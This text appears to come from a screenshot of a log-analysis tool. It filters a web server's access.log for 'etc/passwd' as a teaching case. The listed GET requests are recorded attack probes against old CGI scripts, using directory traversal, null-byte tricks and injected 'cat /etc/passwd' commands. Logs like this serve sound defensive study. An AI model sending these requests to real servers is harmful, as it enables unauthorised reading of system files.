 \日志分析\案例\access.log 选择日志文件 etc/passwd 筛选(包含指定词)
Method Url HTTP S
"GET /cgi-bin/pollit/poll_it_ssi_v2.0.cgi?data_dir=/etc/passwd%00 HTTP/1... 4
"GET /cgi-bin/sawmill5?rfcf+%22/etc/passwd%22+spbn+1,1,21,1,1,1,1 HTTP/1... 4
"GET /cgi-bin/sawmill5?rfcf+%22/etc/passwd%22+spbn+1,1,21,1,1,1,1/ HTTP/1... 4
"GET /cgi-bin/search/hsx.cgi?show=../../../../../../../etc/passwd%00 HTTP/1... 4
"GET /cgi-bin/search.pl?form=/etc/passwd%00 HTTP/1... 4
"GET /cgi-bin/shop.cgi/page=../../../../../../etc/passwd HTTP/1... 4
"GET /cgi-bin/shopper.cgi?newpage=../../../../../../etc/passwd HTTP/1... 4
"GET /cgi-bin/shopplus.cgi?dn=domainname.com&cartid=%cartid%&file=;cat%20/etc/passwd%7C HTTP/1... 4
"GET /cgi-bin/sojourn.cgi?cat=../../../../../../etc/passwd%00 HTTP/1... 4
"GET /cgi-bin/ssi//../../../../../../../../../etc/passwd HTTP/1... 4
"GET /cgi-bin/ssi/../../../../../../../../../etc/passwd HTTP/1... 4
"GET /cgi-bin/store.cgi?startid=../etc/passwd%00.html HTTP/1... 4
"GET /cgi-bin/talkback.cgi?article=.../../../../../../../../etc/passwd%00&action=view&matchview=1 HTTP/1... 4
"GET /cgi-bin/ttawebtop.cgi/?action=start&pg=../../../../../../../../../../../../../../../etc/passwd HTTP/1... 4
"GET /cgi-bin/ustorekeeper.pl?command=goto&file=../../../../../../../../etc/passwd HTTP/1... 4
"GET /cgi-bin/webplus?script=/../../../../etc/passwd HTTP/1... 4
"GET /cgi-bin/webspirs.cgi?sp.nextform=../../../../../../etc/passwd HTTP/1... 4
"GET /cgi-bin/web_store/web_store.cgi?page=../../../../../../../etc/passwd%00ext HTTP/1... 4
"GET /cgi-bin/whois_raw.cgi?fqdn=%0acat%20/etc/passwd HTTP/1... 4
"GET /cgi-bin/yabb.pl?board=news&action=display&num=../../../../../../../../etc/passwd%00 HTTP/1... 4
"GET /etc/passwd HTTP/1... 4
"GET /etc/passwd/ HTTP/1... 4